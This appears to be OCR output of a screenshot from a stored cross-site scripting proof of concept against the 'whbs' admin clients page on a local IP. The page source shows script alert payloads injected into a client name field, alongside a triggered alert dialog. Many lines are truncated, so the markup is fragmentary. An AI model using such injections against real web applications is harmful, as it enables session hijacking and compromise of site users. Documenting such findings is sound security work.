 192.168.11.154/whbs/admin/?page=clients
17
无痕模式 (已打开 2 个窗口)
192.168.11.154 显示
/3/
确定
view-source:192.168.11.154/whbs/admin/?page=clients
alert(/
table table-hover table-striped">
roup>
idth="5%">
idth="10%">
idth="20%">
idth="20%">
idth="15%">
idth="15%">
idth="10%">
> -->
ass="bg-maroon">
h>#</th>
h>Avatar</th>
h>Name</th>
h>Email</th>
h>Status</th>
h>Action</th>
<tr>
<td class="text-center">1</td>
<td class="text-center"><img src="http://192.168.11.154/whbs/uploads/clients/1.png?v=1643609613" cl
<td>Blake<script>alert(/3/)</script>, Claire<script>alert(/1/)</script> C<script>alert(/2/)</script
<td ><p class="m-0 truncate-1">cblake@sample.com</p></td>
<td class="text-center">
<span class="rounded-pill badge badge-primary bg-gradient-primary px-3">Active</span>
<td align="center">
<button type="button" class="btn btn-flat btn-default btn-sm dropdown-toggle dropdown-icon" da
Action
<span class="sr-only">Toggle Dropdown</span>
</button>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item edit_data" href="javascript:void(0)" data-id="1"><span class="fa fa
<a class="dropdown-item delete_data" href="javascript:void(0)" data-id="1"><span class="fa
</div>
</td>